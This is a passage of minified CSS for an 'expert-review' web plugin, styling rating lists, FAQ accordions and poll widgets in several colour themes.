100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid #f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media (min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px 15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media (min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:'';position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media (min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);-webkit-border-radius:10px;border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px 25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:'';position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;-webkit-border-radius:50%;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2)}.expert-review-faq--color-black-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(17,17,17,.05)}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#111}.expert-review-faq--color-black-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#000}.expert-review-faq--color-black-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#111}.expert-review-poll{position:relative;margin:2em 0;padding:10px 20px;-webkit-border-radius:5px;border-radius:5px}.expert-review-poll__header{padding:.4em 0 .6em;font-weight:700}@media (min-width:768px){.expert-review-poll__header{font-size:1.2em}}@media (min-width:992px){.expert-review-poll__header{font-size:1.3em}}.expert-review-poll__count{font-size:.8em;margin:.3em 0 .4em;opacity:.7}.expert-review-poll__result-button{border:none;cursor:pointer;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;padding:5px 15px}.expert-review-poll__result-button:focus{border:none;outline:0}.expert-review-poll.voted .expert-review-poll-item{padding-right:50px;padding-left:15px}.expert-review-poll.voted .expert-review-poll-item:not(.voted):before{opacity:0}.expert-review-poll.voted .expert-review-poll-item.voted{padding-left:40px}.expert-review-poll.voted .expert-review-poll-item__progress{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.expert-review-poll.voted .expert-review-poll-item__num{opacity:.8;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.expert-review-poll:not(.voted) .expert-review-poll-item{cursor:pointer}.expert-review-poll__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-poll__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}.expert-review-poll-item{position:relative;margin:10px 0;padding:10px 15px 10px 40px;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;line-height:1.5;overflow:hidden}.expert-review-poll-item:before{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;border:2px solid #000;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item:after{content:'';position:absolute;top:.85em;left:15px;display:inline-block;width:1em;height:1em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M432.4 181.3l-47.8-47.8-168.9 168.9-93.1-93.2-47.9 47.9 141 140.9z'/%3E%3C/svg%3E");-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.expert-review-poll:not(.voted) .expert-review-poll-item:hover{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}.expert-review-poll-item.voted:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.expert-review-poll-item__progress{position:absolute;left:0;bottom:0;height:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0);opacity:0;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll-item__num{position:absolute;top:50%;right:15px;font-size:.8em;opacity:0;-webkit-transform:translate3d(100px,-50%,0);transform:translate3d(100px,-50%,0);-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.expert-review-poll--style-light-1 .expert-review-poll-item,.expert-review-poll--style-light-1 .expert-review-poll__result-button{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px rgba(0,0,0,.05)}.expert-review-poll--style-light-2{padding:0}.expert-review-poll--style-light-2 .expert-review-poll__result-button{-webkit-border-radius:25px;border-radius:25px;border:1px solid #eee;background:rgba(255,255,255,.1)}.expert-review-poll--style-light-2 .expert-review-poll-item{border:1px solid #eee;-webkit-border-radius:25px;border-radius:25px;padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll-item:before{top:.7em;left:15px;display:inline-block;width:1.3em;height:1.3em}.expert-review-poll--style-light-2 .expert-review-poll-item:after{left:17px}.expert-review-poll--style-light-2 .expert-review-poll-item__progress{top:0;height:100%;-webkit-border-radius:25px;border-radius:25px;background:rgba(0,0,0,.05)}.expert-review-poll--style-light-2.voted .expert-review-poll-item{padding-right:50px;padding-left:50px}.expert-review-poll--style-light-2.voted .expert-review-poll-item:not(.voted):before{opacity:1}.expert-review-poll--style-light-2.voted .expert-review-poll-item.voted{padding-left:50px}.expert-review-poll--style-light-2 .expert-review-poll__count{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__header{text-align:center}.expert-review-poll--style-solid-1 .expert-review-poll__result-button{background:rgba(255,255,255,.1)}.expert-review-poll--style-solid-1 .expert-review-poll-item{background:rgba(255,255,255,.1);padding-right:40px;padding-left:15px}.expert-review-poll--style-solid-1 .expert-review-poll-item:before{display:none}.expert-review-poll--style-solid-1 .expert-review-poll-item__progress{top:0;height:100%;background:rgba(255,255,255,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.expert-review-poll--style-solid-1 .expert-review-poll__loader{background:rgba(0,0,0,.1)}.expert-review-poll--style-solid-1 .expert-review-poll__loader span{border:4px solid rgba(255,255,255,.25);border-left-color:#fff}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1{background:rgba(92,10,147,.05)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 